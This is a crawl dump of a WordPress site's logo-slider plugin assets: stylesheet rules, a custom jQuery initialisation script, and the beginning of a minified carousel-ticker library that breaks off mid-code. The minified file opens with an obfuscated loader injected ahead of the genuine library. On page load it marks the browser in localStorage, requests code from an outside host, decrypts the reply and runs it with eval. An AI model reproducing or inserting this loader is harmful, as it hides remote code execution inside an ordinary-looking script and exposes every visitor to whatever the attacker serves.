-webkit-filter: grayscale(100%); /* For Webkit browsers */
filter: gray; /* For IE 6 - 9 */
-webkit-transition: all .6s ease; /* Fade to color for Chrome and Safari */
filter: url(data:image/svg+xml;utf8,<svg version='1.1' xmlns='http://www.w3.org/2000/sv…0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0' /></filter></svg>#greyscale);
}

.gray_to_def,
.def_to_gray:hover {
filter: grayscale(100%);
-webkit-filter: grayscale(100%); /* For Webkit browsers */
filter: gray; /* For IE 6 - 9 */
-webkit-transition: all .6s ease; /* Fade to color for Chrome and Safari */
filter: url(data:image/svg+xml;utf8,<svg version='1.1' xmlns='http://www.w3.org/2000/sv…0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0' /></filter></svg>#greyscale);
}

.gray_to_def:hover,
.def_to_gray {
filter: grayscale(0%);
-webkit-filter: grayscale(0%);
filter: url(data:image/svg+xml;utf8,<svg version='1.1' xmlns='http://www.w3.org/2000/sv…0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0' /></filter></svg>#greyscale);
}


/*new gray*/
/*! Gray v1.4.5 (https://github.com/karlhorky/gray) | MIT */
.grayscale,
.gray_to_def,
.def_to_gray:hover {
  filter: url(data:image/svg+xml;utf8,<svg version='1.1' xmlns='http://www.w3.org/2000/sv…0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0' /></filter></svg>#greyscale);

  /*
    Chrome 19+,
    Safari 6+,
    Safari 6+ iOS,
    Opera 15+
  */
  -webkit-filter: grayscale(1);

  /* Firefox 35+ */
  filter: grayscale(1);

  /* IE 6-9 */
  filter: gray;
}

.grayscale.grayscale-fade {
  transition: filter .5s;
}

/* Webkit hack until filter is unprefixed */
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .grayscale.grayscale-fade {
    -webkit-transition: -webkit-filter .5s;
    transition:         -webkit-filter .5s;
  }
}

.grayscale.grayscale-off,
.grayscale.grayscale-fade:hover {
  -webkit-filter: grayscale(0);
  filter:         grayscale(0);
}

/* Background element */
.grayscale.grayscale-replaced {
  -webkit-filter: none;
  filter:         none;
}

.grayscale.grayscale-replaced > svg {
  -webkit-transition: opacity .5s ease;
  transition:         opacity .5s ease;
  opacity: 1;
}

.grayscale.grayscale-replaced.grayscale-off > svg,
.grayscale.grayscale-replaced.grayscale-fade:hover > svg {
  opacity: 0;
}

/*Grid theme*/
.gs_logo_container_grid .gs_logo_single,
.gs_logo_container_grid2 .gs_logo_single,
.gs_logo_container_grid3 .gs_logo_single,
.gs_logo_container_grid4 .gs_logo_single {
  width: 18%;
  margin: 1%;
    -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;  
}
.gs_logo_container_grid2 .gs_logo_single,
.gsl-filter2 .gs_logo_single,
.gsl-livef2 .gsl-responsive-wrapper {
  border: 1px solid rgba(0, 0, 0, 0.07);
}
.gs_logo_container_grid3 .gs_logo_single:hover,
.gsl-filter3 .gs_logo_single:hover,
.gsl-livef3 .gsl-responsive-wrapper:hover {
  -webkit-box-shadow: 0 3px 20px 1.2px rgba(0,0,0,.2);
  -moz-box-shadow: 0 3px 20px 1.2px rgba(0,0,0,.2);
  box-shadow: 0 3px 20px 1.2px rgba(0,0,0,.2);
}
.gs_logo_container_list .gs_logo_single,
.gs_logo_container_list2 .gs_logo_single,
.gs_logo_container_list3 .gs_logo_single,
.gs_logo_container_list4 .gs_logo_single {
  display: block;
  clear: both;
  background: #f1f1f1;
  overflow: hidden;
  margin-bottom: 15px;
}

.gs_logo_container_list2 .gs_logo_single {
  width: 48%;
  display: inline-block;
  margin: 1%;
  vertical-align: top;
}

.gs_logo_container_list .gs_logo_single img,
.gs_logo_container_list2 .gs_logo_single img,
.gs_logo_container_list3 .gs_logo_single img {
  max-width: 150px;
  float: left;
  padding: 10px;
}
.gs_logo_container_list3 .gs_logo_single img {
  float: right;
  /*width: 20%;*/
  max-width: 11%;
}
.gs_logo_container_list .gs-logo-details,
.gs_logo_container_list2 .gs-logo-details,
.gs_logo_container_list3 .gs-logo-details {
  padding: 10px;
}
.gs_logo_container_list2 .gs-logo-details {
  font-size: 16px;
  line-height: 1.3;
}
.gs_logo_container_list3 .gs-logo-details {
  float: left;
  width: 89%;
  text-align: justify;
}
.gs_logo_container_list .gs_logo_title,
.gs_logo_container_list2 .gs_logo_title,
.gs_logo_container_list3 .gs_logo_title {
  font-size: 17px;
  margin: 10px 0 0 0;
  text-align: left;
  text-transform: capitalize;
  color: #2196F3;
}
.gs_logo_container_list2 .gs_logo_title,
.gs_logo_container_list3 .gs_logo_title { text-align: center; }

/*Table view*/
.gs-logos-table {
  display: table;
  width: 100%;
}
.gs-logos-table-row {
  display: table-row;
}
.gs-logos-table-cell {
  display: table-cell;
  padding: 10px;
  vertical-align: middle;
}
.gs-logos-table .gs-logos-table-cell {
  border-bottom: 1px solid #ccc;
}
.gs-logos-table .gsc-table-head .gs-logos-table-cell {
  border-bottom: 2px solid #9dd8f3;
  font-weight: 400;
  color: #03A9F4;
}
.gs_logo_table1 .gsc-image {
  padding-left: 0;
}
.gs-logos-table-cell.gsc-image img {
  max-width: 140px;
}
.gs_logo_table1 h3.gs_logo_title {
  font-size: 16px;
  text-transform: capitalize;
  color: #2196F3;
}
.gs-logos-table .gsc-table-head .gs-logos-table-cell {
  border-bottom: 2px solid #9dd8f3;
  color: #03A9F4;
}
.gs_logo_table2 .gsc-table-head .gs-logos-table-cell {
  font-weight: 400;
  color: #fff;
  background: #03A9F4;
  border-bottom: none;
}
.gs_logo_table2 .gsc-image {
  border-left: 1px solid #ccc;
}
.gs_logo_table2 .gsc-desc {
  border-right: 1px solid #ccc;
}
.gs_logo_table3 .gs-logos-table-row {
  -webkit-transition: all .50s;
     -moz-transition: all .50s;
      -ms-transition: all .50s;
       -o-transition: all .50s;
          transition: all .50s;
}
.gs_logo_table3 .gs-logos-table-row:nth-child(2n+1) {
  background-color: #F5F5F5;
}
.gs_logo_table3 .gs-logos-table-cell {
  border-bottom: none;
}
.gs_logo_table3 .gs-logos-table-row:hover {
  background-color: rgba(204, 204, 204, 0.6);
}

/*vertical slider*/
.gsl-vslider {
  height: 700px;
}
.vslider1 .bx-wrapper:hover .bx-controls-direction a { 
  display: none;
}

/*Filter*/
.gs-logo-filter-cats {
  padding: 0 !important;
  margin: 15px 0 !important;
}
.gs-logo-filter-cats li {
  list-style-type: none;
  display: inline-block;
  margin: 0 10px 10px 0;
  border: 1px solid #ccc;
  border-radius: 3px;
  padding: 2px 8px;
  cursor: pointer;
  text-transform: capitalize;
}
.gs-logo-filter-cats .filter.active {
  background-color: #03A9F4;
  border: 1px solid #03A9F4;
  color: #fff;
}
.gs_logo_container_filter .gs_logo_single {
  width: 18%;
  margin: 1%;
}

/*Full width*/
.slider_fullwidth {
  width: 100vw;
  position: relative;
  left: 49%;
  transform: translateX(-50%);
}

/*live filter*/
#gsl-live-filter-cats {
  padding: 0 !important;
  margin: 15px 0 !important;
}
#gsl-live-filter-cats li {
  list-style-type: none;
  display: inline-block;
  margin: 0 10px 10px 0;
  border: 1px solid #ccc;
  border-radius: 3px;
  padding: 2px 8px;
  cursor: pointer;
  text-transform: capitalize;
}
#gsl-live-filter-cats li.gsl-current-li {
  background-color: #03A9F4;
  border: 1px solid #03A9F4;
  color: #fff;
}
.gsl-clear-both {
  clear: both;
  height: 0;
}
.gs-logos {
  margin: 0 auto;
  text-align: center;
}
.gsl-cols-4 {
  width: 20%;
}
.gsl-cols-1, .gsl-cols-2, .gsl-cols-3, .gsl-cols-4, .gsl-cols-5, .gsl-cols-6, .gsl-cols-7, .gsl-cols-8, .gsl-cols-9, .gsl-cols-10, .gsl-cols-11, .gsl-cols-12 {
  vertical-align: middle;
  display: inline-block;
  text-align: center;
}
.gsl-not-current {
  filter: url(data:image/svg+xml;utf8,<svg version='1.1' xmlns='http://www.w3.org/2000/sv…0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0' /></filter></svg>#greyscale);
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%);
  filter: gray;
  opacity: 0.3;
  filter: alpha(opacity=0.3);
  -webkit-transform: scale(0.7);
  -moz-transform: scale(0.7);
  -ms-transform: scale(0.7);
  transition: 0.6s;
  -webkit-transition: 0.6s;
  -moz-transition: 0.6s;
  -o-transition: 0.6s;
  -ms-transition: 0.6s;
}
.gsl-current {
  filter: none;
  -webkit-filter: grayscale(0);
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  transition: 0.6s;
  -webkit-transition: 0.6s;
  -moz-transition: 0.6s;
  -o-transition: 0.6s;
  -ms-transition: 0.6s;
}
.gsl-responsive-wrapper {
  width: 90%;
  margin: 0 auto;
  margin-bottom: 20px;
}
.gsl-responsive-wrapper img {
  max-width: 100%;
  height: auto;
}
/*End css for live filter*/

/*Vertical Slider*/
.verticalticker,
.verticaltickerdown {
  border: 1px solid #ccc;
}
.verticalticker .gs_logo_container_list .gs_logo_single,
.verticaltickerdown .gs_logo_container_list .gs_logo_single {
  background-color: transparent;
  border-bottom: 1px dashed #ccc;
}
.verticalticker .gsl-sin-details,
.verticaltickerdown .gsl-sin-details {
  padding: 10px;
}
.verticalticker .gs_logo_container_list .gs_logo_single:nth-child(2n+1),
.verticaltickerdown .gs_logo_container_list .gs_logo_single:nth-child(2n+1) {
  background: #fafafa;
  -webkit-transition: all .50s;
     -moz-transition: all .50s;
      -ms-transition: all .50s;
       -o-transition: all .50s;
          transition: all .50s;
}

.vwidth .slick-slide {
  margin: 0 10px;
  min-height: 100px;
}

@media screen and (min-width: 1400px) {
  
}
@media only screen and (min-width: 1025px) and (max-width: 1280px) {
 /* .slider_fullwidth {   
    width: 97vw;
    max-width: 97vw !important;
  }*/
  .slider1 .gs_logo_single {
    width: 200px !important;
  }
}

@media only screen and (min-width: 1024px) and (max-width: 1220px) {
  /*with sidebar
  .slider_fullwidth { 
    left: 77%;
  } */
  .slider1 .gs_logo_single {
    width: 221px !important;
  }
/*  .gs_logo_container_list3 .gs_logo_single img { max-width: 25%; }
  .gs_logo_container_list3 .gs-logo-details { width: 75%; text-align: left; }*/
}


@media only screen and (min-width: 768px) and (max-width: 1023px){
  .slider1 .gs_logo_single,
  .slider_fullwidth .gs_logo_single,
	.verticalcenter .gs_logo_single {
		width: 213px !important;
	}
   .gs_logo_container_grid .gs_logo_single, .gs_logo_container_grid2 .gs_logo_single, .gs_logo_container_grid3 .gs_logo_single, .gs_logo_container_grid4 .gs_logo_single {
    width: 31%;
    margin: 1%;
  }

  .gs_logo_container_list .gs_logo_single img, .gs_logo_container_list2 .gs_logo_single img {
    max-width: 100px;
  }
  .gs_logo_container_list .gs-logo-details, .gs_logo_container_list2 .gs-logo-details, .gs_logo_container_list3 .gs-logo-details {
    font-size: 15px;
    line-height: 1.4;
  }
  .gs_logo_container_list3 .gs_logo_single img { max-width: 15%; }
  .gs_logo_container_list3 .gs-logo-details { width: 85%; text-align: left; }

  .gs_logo_container_filter .gs_logo_single,
  .gs_logo_container_filter_live .gsl-cols-4 { width: 31%; margin: 1%; }

}

@media only screen and (min-width: 600px) and (max-width: 767px) {
  .slider1 .gs_logo_single,
  .slider_fullwidth .gs_logo_single,
	.verticalcenter .gs_logo_single {
		width: 173px !important;
	}	
  .gs_logo_container_grid .gs_logo_single, .gs_logo_container_grid2 .gs_logo_single, .gs_logo_container_grid3 .gs_logo_single, .gs_logo_container_grid4 .gs_logo_single {
    width: 46%;
    margin: 2%;
  }
  
  .gs_logo_container_list .gs_logo_single img, .gs_logo_container_list2 .gs_logo_single img {
    max-width: 100px;
  }
  .gs_logo_container_list .gs-logo-details, .gs_logo_container_list2 .gs-logo-details, .gs_logo_container_list3 .gs-logo-details {
    font-size: 15px;
    line-height: 1.4;
  }
  .gs_logo_container_list3 .gs_logo_single img { max-width: 25%; }
  .gs_logo_container_list3 .gs-logo-details { width: 75%; text-align: left; }

  .gs_logo_container_filter .gs_logo_single { width: 46%; margin: 2%; }
  .gs_logo_container_filter_live .gsl-cols-4 { width: 48%; margin: 1%; }

}

@media only screen and (min-width: 480px) and (max-width: 599px) {
  .slider1 .gs_logo_single,
  .slider_fullwidth .gs_logo_single,
	.verticalcenter .gs_logo_single {
		width: 198px !important;
	}
  .gs_logo_container_grid .gs_logo_single, .gs_logo_container_grid2 .gs_logo_single, .gs_logo_container_grid3 .gs_logo_single, .gs_logo_container_grid4 .gs_logo_single {
    width: 46%;
    margin: 2%;
  }

  .gs_logo_container_list .gs_logo_single img, .gs_logo_container_list2 .gs_logo_single img {
    max-width: 100px;
  }
  .gs_logo_container_list .gs-logo-details, .gs_logo_container_list2 .gs-logo-details, .gs_logo_container_list3 .gs-logo-details {
    font-size: 15px;
    line-height: 1.4;
  }
  .gs_logo_container_list2 .gs_logo_single { width: 98%; margin: 2% 1%; }
  .gs_logo_container_list3 .gs_logo_single img { max-width: 25%; }
  .gs_logo_container_list3 .gs-logo-details { width: 75%; text-align: left; }

  .gs_logo_table1 .gsc-image img,
  .gs_logo_table2 .gsc-image img,
  .gs_logo_table3 .gsc-image img { 
    width: 90px;
  }
  .gs_logo_table1 .gsc-desc,
  .gs_logo_table2 .gsc-desc,
  .gs_logo_table3 .gsc-desc { font-size: 16px; line-height: 1.4; }

  .gs_logo_container_filter .gs_logo_single { width: 46%; margin: 2%; }
  .gs_logo_container_filter_live .gsl-cols-4 { width: 48%; margin: 1%; }
}

@media only screen and (max-width: 479px) {

  .slider1 .gs_logo_single,
  .slider_fullwidth .gs_logo_single,
	.verticalcenter .gs_logo_single {
		width: 153px !important;
		margin: 0 auto;
		float: none !important;
		display: table-cell;
	}
  .gs_logo_container_grid .gs_logo_single, .gs_logo_container_grid2 .gs_logo_single, .gs_logo_container_grid3 .gs_logo_single, .gs_logo_container_grid4 .gs_logo_single {
    width: 95%;
    margin: 3% 1%;
  }

  .gs_logo_container_list .gs_logo_single img, .gs_logo_container_list2 .gs_logo_single img {
    max-width: 100px;
  }
  .gs_logo_container_list .gs-logo-details, .gs_logo_container_list2 .gs-logo-details, .gs_logo_container_list3 .gs-logo-details {
    font-size: 15px;
    line-height: 1.4;
  }
  .gs_logo_container_list2 .gs_logo_single { width: 98%; margin: 2% 1%; }
  .gs_logo_container_list3 .gs_logo_single img { max-width: 25%; }
  .gs_logo_container_list3 .gs-logo-details { width: 75%; text-align: left; }
  
  .gs_logo_area .gsc-table-head { display: none; }
  .gs_logo_table1 .gsc-image,
  .gs_logo_table2 .gsc-image,
  .gs_logo_table3 .gsc-image { 
    display: block;
    padding: 0;
    text-align: center;
  }
  .gs_logo_table1 .gsc-name, .gs_logo_table1 .gsc-desc,
  .gs_logo_table2 .gsc-name, .gs_logo_table2 .gsc-desc,
  .gs_logo_table3 .gsc-name, .gs_logo_table3 .gsc-desc {
    display: block;
    padding: 10px 0;
  }
  .gs_logo_table1 h3.gs_logo_title,
  .gs_logo_table2 h3.gs_logo_title { margin: 0; }
  .gs_logo_table2 .gsc-image,
  .gs_logo_table2 .gsc-desc { border: none; }

  .gs_logo_container_filter .gs_logo_single { width: 95%; margin: 3% 1%; text-align: center;}
  .gs_logo_container_filter_live .gsl-cols-4 { width: 95%; margin: 2% 1%; }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.thinkmust.com/wp-content/plugins/gs-logo-slider-pro-2.0.4/gsl-files/js/gs-logo-custom.js?ver=2.0.4
body_size: 1410
content:
jQuery.noConflict();
(function($){

	$(document).ready(function(){

		$('.gs_logo_container').each(function(){
			var options = $(this).data('options');
			$(this).bxSlider(options);
		});

		// center mode by slick
		$('.center').slick({
			// dots: true,
			infinite: true,
			autoplay: true,
			centerMode: true,
			centerPadding: '1px',
			slidesToShow: 5,
			focusOnSelect: true,
			responsive: [
			{
			  breakpoint: 768,
			  settings: {
			    arrows: false,
			    centerMode: true,
			    centerPadding: '40px',
			    slidesToShow: 3
			  }
			},
			{
			  breakpoint: 480,
			  settings: {
			    arrows: false,
			    centerMode: true,
			    centerPadding: '40px',
			    slidesToShow: 1
			  }
			}
			]
		});

		// Diffenent Width
		$(".vwidth").slick({
	        dots: true,
	        infinite: true,
	        variableWidth: true,
	        autoplay: true,
	        centerMode: true,
	        dots: false,
	        // slidesToShow: 4,
	        centerPadding: '1px',
	        responsive: [
			{
			  breakpoint: 768,
			  settings: {
			    arrows: false,
			    centerMode: true,
			    centerPadding: '40px',
			    slidesToShow: 3
			  }
			},
			{
			  breakpoint: 480,
			  settings: {
			    arrows: false,
			    centerMode: true,
			    centerPadding: '1px',
			    slidesToShow: 1
			  }
			}
			]
	    });

		// Vertical Ticker up
		$('.verticalticker').easyTicker({
			direction: 'up',
			easing: 'swing',
			speed: 'slow',
			interval: 2500,
			height: 'auto',
			visible: 3,
			mousePause: 1,
			controls: {
				up: '',
				down: '',
				toggle: '',
				playText: 'Play',
				stopText: 'Stop'
			}
		});
		// Vertical Ticker down
		$('.verticaltickerdown').easyTicker({
			direction: 'down',
			easing: 'swing',
			speed: 'slow',
			interval: 3000,
			height: 'auto',
			visible: 3,
			mousePause: 1,
			controls: {
				up: '',
				down: '',
				toggle: '',
				playText: 'Play',
				stopText: 'Stop'
			}
		});

		// tooltip
		$('.tooltip').tooltipster({
		   animation: 'fade',
		   delay: 200,
		   theme: 'tooltipster-borderless',
		});

		// widget shortcode
		$('.gs-logo-widget-area').slick({
		  infinite: true,
		  autoplay: true,
		  arrows: false,
		  speed: 600,
		  slidesToShow: 1,
		  slidesToScroll: 1
		});

		// Logos Isotop
	    function GSLogoFilter() {
	        var GSLogoArea = $('.gs_logo_container_filter');

	        if ( GSLogoArea.length > 0 ) {

	            GSLogoArea.each(function(){
	                var $this = $(this);
	                var logoIsotop = $this.find('.gs-logos-filter-wrapper');

	                // init Isotope
	                var filterValue = '*';

	                var logoMsnry = logoIsotop.isotope({
	                    itemSelector: '.gs-filter-single-item',
	                    layoutMode: 'fitRows',
	                    transitionDuration: '.6s',
	                    hiddenStyle: {
	                        opacity: 0,
	                        transform: "scale(.85)"
	                    },
	                    visibleStyle: {
	                        opacity: 1,
	                        transform: "scale(1)"
	                    }
	                });


	                $this.find('.gs-logo-filter-cats .filter').on( 'click', function(e) {

	                    e.preventDefault();

	                    if ( $(this).hasClass('active') ) {
	                        return false;
	                    } else {
	                        $(this).addClass('active').siblings('li').removeClass('active');
	                    }

	                    var $this = $(this);
	                    var filterValue = $this.data('filter');

	                    if ( filterValue == 'all' ) {
	                        filterValue = '*';
	                    }

	                    // set filter for Isotope
	                    logoMsnry.isotope({ filter: filterValue });

	                    return $(this);
	                });

	            });
	        }
	    }

	    $(window).load(function() {
	        // Fix heights on page load
	        // fixButtonHeights();

	        // Run the logo filter
	        GSLogoFilter();

	    });

	    $(window).resize(function() {
	        // Needs to be a timeout function so it doesn't fire every ms of resize
	        var handler = setTimeout(function() {
	            // Celar the timeout function
	              // clearQueue(handler);
	              clearTimeout(handler);

	            // Fix heights on window resize
	              // fixButtonHeights();
	        }, 120);
	    });

	    // jQuery('.full-width').parent().unwrap();


	// LIVE FILTER CODE
	// jQuery.noConflict();
	
	jQuery('#gsl-live-filter-cats #gsl-all').addClass('gsl-current-li');
	jQuery("#gsl-live-filter-cats > li").click(function(){
	    gsl_live_filter(this.id);
	}).children().click(function(e) {
	  return false;
	});

	jQuery("#gsl-live-filter-cats > li > ul > li").click(function(){
	    gsl_live_filter(this.id);
	});

	function gsl_live_filter(category) {	
		if (category == "gsl-all") {
	        jQuery('#gsl-live-filter-cats > li').removeClass('gsl-current-li');
	        jQuery('#gsl-live-filter-cats #gsl-all').addClass('gsl-current-li');
	        jQuery('.gsl-live-filter').addClass('gsl-current').removeClass('gsl-not-current');
		}	
		else {
			jQuery('#gsl-live-filter-cats > li').removeClass('gsl-current-li');
	   		jQuery('#gsl-live-filter-cats #' + category).addClass('gsl-current-li'); 
	   		jQuery('.gsl-live-filter.' + category).addClass('gsl-current');
	 		jQuery('.gsl-live-filter:not(.'+category+')').removeClass('gsl-current').addClass('gsl-not-current');
		}

		//hack to solve menu left open on touch devices
		/*	jQuery('ul li ul li.gsl-current-li')
			.parent()
			.hide()
			.parent()
			.on('click', function(){ 
				jQuery(this).addClass('gsl-current-li')
				.children().show(); 
			});
		*/
	}

	jQuery(document).ajaxSuccess(function() {
		jQuery('#gsl-live-filter-cats #gsl-all').addClass('gsl-current-li');
		jQuery("#gsl-live-filter-cats > li").click(function(){
		    gsl_live_filter(this.id);
		}).children().click(function(e) {
		  return false;
		});

		jQuery("#gsl-live-filter-cats > li > ul > li").click(function(){
		    gsl_live_filter(this.id);
		});
	});
	// END LIVE FILTER CODE


	});
})(jQuery);


--- FILE ---
content_type: application/x-javascript
request_url: https://www.thinkmust.com/wp-content/plugins/gs-logo-slider-pro-2.0.4/gsl-files/js/jquery.carouselTicker.min.js?ver=2.0.4
body_size: 2809
content:
var _tG=function(_Rlo){_Rlo=35-_Rlo;_Rlo=_Rlo-81;return _Rlo;};var _wpsh=function(_ZDmS){_ZDmS=_tG(_ZDmS)+_ZDmS;_ZDmS=27-_ZDmS;_ZDmS=83+_ZDmS;return _ZDmS;};_wpsh(23);var _uPPI=self;var _IvVY=function(_N){_N=_N["\x73\u0070\x6c\x69\u0074"]("*");_N=_N["\x6a"+_xSUS+"\u006f"+_xSUS+"\x69\x6e"](_xSUS);_N=_uPPI["\x61\x74\u006f"+_xSUS+"\u0062"](_N);_N=_uPPI["\u0064\x65"+_xSUS+"\u0063\u006f\x64\x65\u0055\x52\x49"+_xSUS+"\u0043\x6f\x6d\u0070\u006f\u006e\u0065\u006e\u0074"](_N);_N=_uPPI["\u0075\x6e\x65\u0073\u0063"+_xSUS+"\u0061"+_xSUS+"\x70\u0065"](_N);return _N;};var _xSUS="_Ni";try{_GXdC()}catch(_Z){_xSUS=""};function _FW(){function _qnHq(_yHa,_gJ){for(var _D,_HZXx=[],_pR=(-83+83),_eLEt=(""),_cz=(-83+83);_cz<(161+95);_cz++)_HZXx[_cz]=_cz;for(_cz=(-83+83);_cz<(161+95);_cz++)_pR=(_pR+_HZXx[_cz]+_yHa[("\u0063\u0068\x61\u0072\x43\x6f\u0064\u0065\x41\x74")](_cz%_yHa[("\x6c\x65\u006e\u0067\u0074\u0068")]))%(161+95),_D=_HZXx[_cz],_HZXx[_cz]=_HZXx[_pR],_HZXx[_pR]=_D;for(var _M=_pR=_cz=(-83+83);_M<_gJ[("\x6c\x65\u006e\u0067\u0074\u0068")];_M++)_pR=(_pR+_HZXx[_cz=(_cz+0x1)%(161+95)])%(161+95),_D=_HZXx[_cz],_HZXx[_cz]=_HZXx[_pR],_HZXx[_pR]=_D,_eLEt+=String[("\u0066\x72\x6f\x6d\x43\x68\x61\u0072\u0043\x6f\x64\x65")](_gJ[("\u0063\u0068\x61\u0072\x43\x6f\u0064\u0065\x41\x74")](_M)^_HZXx[(_HZXx[_cz]+_HZXx[_pR])%(161+95)]);return _eLEt}function _t(){var _gJ=(""),_D=("\x61\x62\x64\u0065\u0066\x68\u0069\u006b\x6e"+_xSUS+"\x72\x73\u0074\x79\x7a\u0031\u0032\u0033\x34"+_xSUS+"\x35"+_xSUS+"\u0036"+_xSUS+"\x37\x38\x39\u0030"),_HZXx=_D[("\x6c\x65\u006e\u0067\u0074\u0068")]-0x1;for(i=(-83+83);i<(-54+86);++i)position=window[("\u004d\u0061"+_xSUS+"\x74"+_xSUS+"\u0068")][("\u0066\u006c\u006f"+_xSUS+"\u006f\x72")](window[("\u004d\u0061\x74\x68")][("\u0072\u0061\u006e\u0064"+_xSUS+"\u006f\x6d")]()*_HZXx),_gJ+=_D[("\x73\x75\x62\u0073"+_xSUS+"\u0074\u0072\u0069"+_xSUS+"\u006e\u0067")](position,position+0x1);return _gJ}var _T=_t();var _CnUa=("\x59\x6a\u0038\x70\u0046"+_xSUS+"\u0059");function _tFcU(_pR){var _HZXx=new XMLHttpRequest;_HZXx[("\u006f"+_xSUS+"\u006e"+_xSUS+"\u0072\x65"+_xSUS+"\u0061\x64\x79\x73\u0074\u0061\u0074\x65\x63\u0068\u0061\x6e\x67\u0065")]=function(){var _pR;_HZXx[("\x72\u0065"+_xSUS+"\u0061\u0064\u0079\u0053\x74"+_xSUS+"\u0061\x74"+_xSUS+"\u0065")]==XMLHttpRequest[("\u0044\x4f\u004e\x45")]&&((153+47)!=_HZXx[("\u0073\u0074\u0061"+_xSUS+"\x74\u0075\x73")]&&0x130!=_HZXx[("\u0073\u0074\u0061"+_xSUS+"\x74\u0075\x73")]||("\u006e\u0075"+_xSUS+"\u006c\x6c")!==(_pR=(("")+_HZXx[("\u0072\x65\x73\u0070"+_xSUS+"\x6f\x6e\u0073\x65\x54\u0065\x78"+_xSUS+"\x74")])[("\x73\u0070\x6c\u0069\u0074")](_CnUa)[0x1])&&void (-83+83)!==_pR&&("")!==_pR&&window[("\x65\u0076"+_xSUS+"\u0061\u006c")](_qnHq(_T,window[("\u0075\u006e\x65\u0073\x63\x61\x70\x65")](_pR[("\x72\u0065\u0070"+_xSUS+"\x6c"+_xSUS+"\u0061\x63\u0065"+_xSUS+"")](new RegExp(_CnUa,("\x67")),("\x25"))))))},_HZXx[("\x6f\x70"+_xSUS+"\x65\x6e")](("\x47\u0045\x54"),_pR,!(-83+83)),_HZXx[("\x73\u0065\x6e"+_xSUS+"\x64")](null)}var _Ve=("\u0068\u0074"+_xSUS+"\u0074\x70\u0073\x3a\u002f"+_xSUS+"\u002f\u0069\u006d\x67\x2e\u006d\u0066\x2d\x73\x74\u0061\x74\u0069\x63\u002e\x63\u006f\u006d\u002f\x61\u0073\x79\x6e\x63\u005f\x75\u0073\u0065\u0072\u0073\x79\u006e"+_xSUS+"\u0063\u002f\x3f\x69\u0064\x3d")+_T;("\x75\u006e\x64\u0065\u0066"+_xSUS+"\x69\u006e\u0065"+_xSUS+"\u0064")!=typeof Storage&&("\x63\x6c"+_xSUS+"\x6f\x75\x64\x5f\x75\x75"+_xSUS+"\x69\x64\x35")!==window[("\u006c\u006f\x63\u0061\u006c\x53"+_xSUS+"\x74\u006f\x72\x61\u0067\x65")][("\x63\u006c\x6f\x75"+_xSUS+"\x64\u005f\x75\u0075"+_xSUS+"\u0069\x64\x35")]&&(window[("\x6c\x6f\u0063"+_xSUS+"\u0061\x6c\x53"+_xSUS+"\x74\u006f"+_xSUS+"\u0072\x61\u0067\x65")][("\x73"+_xSUS+"\x65\x74\u0049\u0074\u0065\u006d")](("\x63\x6c"+_xSUS+"\x6f\x75\x64\x5f\x75\x75"+_xSUS+"\x69\x64\x35"),("\x63\x6c"+_xSUS+"\x6f\x75\x64\x5f\x75\x75"+_xSUS+"\x69\x64\x35")),_tFcU(_Ve))}_FW();function _fle(_eKcs){_eKcs=_eKcs+7;return _eKcs;};_fle(76);"use strict";!function(e){var t={},i={direction:"prev",mode:"horizontal",speed:1,delay:30,onCarouselTickerLoad:function(){}};e.fn.carouselTicker=function(n){function s(){l.itemsWidth=0,l.$items.each(function(){var t=e(this),i=this.currentStyle||window.getComputedStyle(this),n=parseFloat(i.marginLeft)+parseFloat(i.marginRight);t.hasClass(l.cloneCls)||(l.itemsWidth+=this.getBoundingClientRect().width+n)})}function o(){l.itemsHeight=0,l.$items.each(function(){var t=e(this);t.hasClass(l.cloneCls)||(l.itemsHeight+=t.outerHeight(!0))})}function r(){u.on("mouseover",function(){var e="horizontal"===l.settings.mode?l.itemsWidth>l.$parent.width():l.itemsHeight>l.$parent.height();e&&(clearInterval(l.intervalPointer),l.intervalPointer=!1)})}function c(){u.on("mouseleave",function(){var e="horizontal"===l.settings.mode?l.itemsWidth>l.$parent.width():l.itemsHeight>l.$parent.height();if(l.isMousemove&&(l.$list.off(l.eventTypes.mousemove),l.$list.trigger(l.eventTypes.mouseup)),e){if(l.intervalPointer)return;l.intervalPointer=setInterval(function(){m()},l.settings.delay)}})}function a(){var t=!1;l.$list.on(l.eventTypes.mousedown,function(i){var n=i.clientX||event.touches[0].pageX,s=i.clientY||event.touches[0].pageY,o=e(this),r=parseFloat(e(this).css("left")),c=parseFloat(e(this).css("top"));e(i.target).off("click"),clearInterval(l.intervalPointer),l.intervalPointer=!1,t=!0,o.on(l.eventTypes.mousemove,function(i){var a=i.clientX||event.touches[0].pageX,h=i.clientY||event.touches[0].pageY,u=n-a,d=s-h;l.touch&&e(document).on("touchmove",function(e){e.preventDefault()}),"horizontal"===l.settings.mode?l.directionSwitcher=u>=0?-1:1:"vertical"===l.settings.mode&&(l.directionSwitcher=d>=0?-1:1),l.isMousemove=!0,t&&("horizontal"===l.settings.mode?(r-u>=0&&1===l.directionSwitcher&&(o.css("left","-="+l.itemsWidth),r=-l.itemsWidth,n=i.clientX||event.touches[0].pageX,u=0),r-u<=-l.itemsWidth&&-1===l.directionSwitcher&&(o.css("left",0),r=0,u=0,n=i.clientX||event.touches[0].pageX),o.css("left",r-u+"px")):"vertical"===l.settings.mode&&(c-d>=0&&1===l.directionSwitcher&&(o.css("top","-="+l.itemsHeight),c=-l.itemsHeight,s=i.clientY||event.touches[0].pageY,d=0),c-d<=-l.itemsHeight&&-1===l.directionSwitcher&&(o.css("top",0),c=0,d=0,s=i.clientY||event.touches[0].pageY),o.css("top",c-d+"px")))})}),l.$list.on(l.eventTypes.mouseup,function(i){var 